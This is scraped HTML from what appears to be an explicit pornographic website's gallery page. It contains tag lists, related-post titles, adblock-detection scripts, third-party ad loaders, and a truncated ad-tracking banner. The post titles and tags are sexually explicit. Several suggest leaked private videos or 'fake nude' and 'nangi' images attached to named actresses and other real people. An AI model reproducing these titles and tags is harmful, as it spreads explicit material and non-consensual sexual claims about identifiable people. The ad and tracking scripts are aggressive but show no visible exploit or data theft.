				<a href="https://porhubvideo.com/tag/bigtits-pics/" title="bigtits pics" class="tag-item font-size-12">bigtits pics</a><a href="https://porhubvideo.com/tag/boobs-pics/" title="boobs pics" class="tag-item font-size-12">boobs pics</a><a href="https://porhubvideo.com/tag/free-porn-pics/" title="free porn pics" class="tag-item font-size-12">free porn pics</a><a href="https://porhubvideo.com/tag/hd-porn-pics/" title="hd porn pics" class="tag-item font-size-12">hd porn pics</a><a href="https://porhubvideo.com/tag/hot-nudes/" title="hot nudes" class="tag-item font-size-12">hot nudes</a><a href="https://porhubvideo.com/tag/mature-nude/" title="mature nude" class="tag-item font-size-12">mature nude</a><a href="https://porhubvideo.com/tag/mature-porn-pics/" title="mature porn pics" class="tag-item font-size-12">mature porn pics</a><a href="https://porhubvideo.com/tag/milf-pic/" title="milf pic" class="tag-item font-size-12">milf pic</a><a href="https://porhubvideo.com/tag/naked-milf/" title="naked milf" class="tag-item font-size-12">naked milf</a><a href="https://porhubvideo.com/tag/naked-pics/" title="naked pics" class="tag-item font-size-12">naked pics</a><a href="https://porhubvideo.com/tag/nude-babes/" title="nude babes" class="tag-item font-size-12">nude babes</a><a href="https://porhubvideo.com/tag/nude-milf/" title="nude milf" class="tag-item font-size-12">nude milf</a><a href="https://porhubvideo.com/tag/nude-photo/" title="nude photo" class="tag-item font-size-12">nude photo</a><a href="https://porhubvideo.com/tag/nude-pics/" title="nude pics" class="tag-item font-size-12">nude pics</a><a href="https://porhubvideo.com/tag/nude-selfie/" title="nude selfie" class="tag-item font-size-12">nude selfie</a><a href="https://porhubvideo.com/tag/pics-of-naked-women/" title="pics of naked women" class="tag-item font-size-12">pics of naked women</a><a href="https://porhubvideo.com/tag/pics-of-tits/" title="pics of tits" class="tag-item font-size-12">pics of tits</a><a href="https://porhubvideo.com/tag/pics-xnxx/" title="pics xnxx" class="tag-item font-size-12">pics xnxx</a><a href="https://porhubvideo.com/tag/porn-images/" title="porn images" class="tag-item font-size-12">porn images</a><a href="https://porhubvideo.com/tag/porn-photos/" title="porn photos" class="tag-item font-size-12">porn photos</a><a href="https://porhubvideo.com/tag/pornstar-pics/" title="pornstar pics" class="tag-item font-size-12">pornstar pics</a><a href="https://porhubvideo.com/tag/pussy-images/" title="pussy images" class="tag-item font-size-12">pussy images</a><a href="https://porhubvideo.com/tag/sexy-nudes/" title="sexy nudes" class="tag-item font-size-12">sexy nudes</a><a href="https://porhubvideo.com/tag/xxx-hd-photo/" title="xxx hd photo" class="tag-item font-size-12">xxx hd photo</a><a href="https://porhubvideo.com/tag/xxx-image/" title="xxx image" class="tag-item font-size-12">xxx image</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/very-cute-girl-indian-xxx-hd-mouth-fucking-pussy-licking-mms-hd/" title="Very cute girl indian xxx hd mouth fucking pussy licking mms HD">Previous Post</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="43205" href="https://porhubvideo.com/very-cute-girl-indian-xxx-hd-mouth-fucking-pussy-licking-mms-hd/" title="Very cute girl indian xxx hd mouth fucking pussy licking mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-cute-girl-indian-xxx-hd-mouth-fucking-pussy-licking-mms-HD.jpg" alt="Very cute girl indian xxx hd mouth fucking pussy licking mms HD"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/very-cute-girl-indian-xxx-hd-mouth-fucking-pussy-licking-mms-hd/" title="Very cute girl indian xxx hd mouth fucking pussy licking mms HD">Very cute girl indian xxx hd mouth fucking pussy licking mms HD</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/very-beautiful-hot-girl-new-desi-xxx-sucking-bf-big-cock-mms/" title="Very beautiful hot girl new desi xxx sucking bf big cock mms">Next Post</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="43218" href="https://porhubvideo.com/very-beautiful-hot-girl-new-desi-xxx-sucking-bf-big-cock-mms/" title="Very beautiful hot girl new desi xxx sucking bf big cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-beautiful-hot-girl-new-desi-xxx-sucking-bf-big-cock-mms.jpg" alt="Very beautiful hot girl new desi xxx sucking bf big cock mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/very-beautiful-hot-girl-new-desi-xxx-sucking-bf-big-cock-mms/" title="Very beautiful hot girl new desi xxx sucking bf big cock mms">Very beautiful hot girl new desi xxx sucking bf big cock mms</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related posts</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-42266" class="post-item site__col post-42266 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-bigtits-pics tag-hot-nudes tag-mature-nude tag-mature-porn-pics tag-milf-pic tag-naked-mature-women tag-naked-milf tag-naked-pics tag-naked-pictures tag-naked-women-pics tag-nude-babes tag-nude-images tag-nude-ladies tag-nude-milf tag-nude-photo tag-nude-pics tag-nude-selfie tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-porn-pics tag-pornstar-pics tag-sexy-nudes tag-xxx-hd-photo post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42266" href="https://porhubvideo.com/hot-cute-mallu-nurse-18-babe-porn-pics-full-nude-pics-album/" title="Hot cute mallu nurse 18 babe porn pics full nude pics album" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Hot-cute-mallu-nurse-18-babe-porn-pics-full-nude-pics-album-1.jpg" alt="Hot cute mallu nurse 18 babe porn pics full nude pics album (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-cute-mallu-nurse-18-babe-porn-pics-full-nude-pics-album/" title="Hot cute mallu nurse 18 babe porn pics full nude pics album">Hot cute mallu nurse 18 babe porn pics full nude pics album</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-42005" class="post-item site__col post-42005 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-amateur-nudes tag-bigtits-pics tag-hd-porn-pics tag-hot-nudes tag-mature-nude tag-mature-porn-pics tag-milf-pic tag-naked-mature-women tag-naked-milf tag-naked-pics tag-naked-pictures tag-naked-women-pics tag-nude-babes tag-nude-blonde tag-nude-images tag-nude-ladies tag-nude-mature-women tag-nude-milf tag-nude-photo tag-nude-pics tag-nude-selfie tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-pornstar-pics tag-pussy-images tag-sexy-nudes tag-xxx-hd-photo tag-xxx-image post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42005" href="https://porhubvideo.com/horny-beauty-babe-18-babe-xxx-image-full-nude-pics-albums/" title="Horny beauty babe 18 babe xxx image full nude pics albums" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Horny-beauty-babe-18-babe-xxx-image-full-nude-pics-albums-1.jpg" alt="Horny beauty babe 18 babe xxx image full nude pics albums (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-beauty-babe-18-babe-xxx-image-full-nude-pics-albums/" title="Horny beauty babe 18 babe xxx image full nude pics albums">Horny beauty babe 18 babe xxx image full nude pics albums</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-40711" class="post-item site__col post-40711 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-bigtits-pics tag-boobs-pics tag-free-porn-pics tag-hd-porn-pics tag-mature-porn-pics tag-milf-pic tag-naked-pics tag-naked-pictures tag-nude-babes tag-nude-images tag-nude-photo tag-nude-pics tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-pictures-of-naked-women tag-porn-images tag-porn-photos tag-porn-star-pictures tag-pornpictures tag-pornstar-pics tag-pussy-images tag-xxx-hd-photo tag-xxx-image tag-xxx-pic post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="40711" href="https://porhubvideo.com/very-beautiful-desi-girl-nude-images-full-nude-album/" title="Very beautiful desi girl nude images full nude album" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/09/Very-beautiful-desi-girl-nude-images-full-nude-album-1.jpg" alt="Very beautiful desi girl nude images full nude album (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-desi-girl-nude-images-full-nude-album/" title="Very beautiful desi girl nude images full nude album">Very beautiful desi girl nude images full nude album</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-50270" class="post-item site__col post-50270 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-aishwarya-rai-ki-nangi-photo tag-ashley-tervort-nude-pics tag-bbw-porn-gallery tag-best-nude-photos tag-best-nude-tits tag-best-xxx-pics tag-big-tits-porn-pics tag-bondage-pics tag-cosplay-porn-pictures tag-crossdresser-nude-pics tag-dani-daniels-naked-pics tag-ebony-mature-porn-pics tag-femjoy-pic tag-full-hd-nude-pics tag-homemade-porn-pic tag-kajol-xxx-image tag-korean-nude-picture tag-my-wife-naked-pics tag-naked-hairy-mature-women tag-naked-milf tag-nude-hd-pics tag-nude-milf tag-nude-women-photos tag-pictures-of-hot-naked-women tag-pornstar-nude-pics tag-sexiest-nude-women tag-sexy-naked-women-pics tag-swimsuit-porn-pics tag-threesome-pics tag-women-porn-pictures tag-xnxx-nude-pics post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="50270" href="https://porhubvideo.com/extremely-cute-girl-naked-milf-all-nude-pics-collection/" title="Extremely cute girl naked milf all nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Extremely-cute-girl-naked-milf-all-nude-pics-collection-1.jpg" alt="Extremely cute girl naked milf all nude pics collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-girl-naked-milf-all-nude-pics-collection/" title="Extremely cute girl naked milf all nude pics collection">Extremely cute girl naked milf all nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-54602" class="post-item site__col post-54602 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-aishwarya-ki-nangi-photo tag-alia-bhatt-nude-pics tag-amatuer-nudes tag-brandi-passante-nude-photos tag-brandi-passante-nude-pictures tag-catherine-bell-nude-photos tag-corinna-kopf-onlyfans-leaked-pics tag-ebony-naked-pictures tag-fake-nude-pics tag-feet-porn-pics tag-footjob-pictures tag-free-mature-pic tag-hot-brunette-naked tag-ivana-alawi-nude-pics tag-lisa-ann-nude-pics tag-mature-granny-nude tag-mature-women-porn-galleries tag-mia-khalifa-hot-photos tag-naked-pics tag-nice-porn-pics tag-nude-milf-photos tag-nude-pix tag-old-lady-porn-pics tag-raveena-tandon-nangi-photo tag-rekha-nangi-photo tag-sexy-mature-pics tag-sexy-older-women-nude tag-shilpa-shetty-naked-photo tag-ssbbw-porn-pics tag-sunny-leone-porn-picture tag-ugly-nudes post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54602" href="https://porhubvideo.com/super-hot-big-tits-girl-naked-pics-all-nude-pics-collection/" title="Super hot big tits girl naked pics all nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Super-hot-big-tits-girl-naked-pics-all-nude-pics-collection.jpg" alt="Super-hot-big-tits-girl-naked-pics-all-nude-pics-collection.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hot-big-tits-girl-naked-pics-all-nude-pics-collection/" title="Super hot big tits girl naked pics all nude pics collection">Super hot big tits girl naked pics all nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-44690" class="post-item site__col post-44690 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-bigtits-pics tag-boobs-pics tag-free-porn-pics tag-hd-porn-pics tag-hot-nudes tag-mature-porn-pics tag-milf-pic tag-naked-pics tag-naked-pictures tag-nude-babes tag-nude-pics tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-pictures-of-naked-women tag-porn-images tag-porn-photos tag-porn-star-pictures tag-pornstar-pics tag-pussy-images tag-xxx-hd-photo tag-xxx-image tag-xxx-pic post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="44690" href="https://porhubvideo.com/hot-beautiful-couples-naked-pics-all-nude-pics-collection/" title="Hot beautiful couples naked pics all nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/12/Hot-beautiful-couples-naked-pics-all-nude-pics-collection.jpg" alt="Hot beautiful couples naked pics all nude pics collection"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-beautiful-couples-naked-pics-all-nude-pics-collection/" title="Hot beautiful couples naked pics all nude pics collection">Hot beautiful couples naked pics all nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/google.com\/article"},"headline":"Extremely cute babe porn images all nude pics collection","description":"Extremely cute babe porn images all nude pics collection","datePublished":"2022-11-17T14:55:22+05:30","dateModified":"2023-01-23T10:45:02+05:30","image":["https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/11\/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg","https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/11\/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg","https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/11\/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg"],"author":{"@type":"Person","name":"porhub videos"},"publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=f2b3f233-7e1e-4dbe-a060-401f4c0537f7&cv1=f2b3f233-7e1e-4dbe-a060-401f4c0537f7&cv2=a9e4989ed88eeb2b15e998350baba1be&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1458
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 43033;
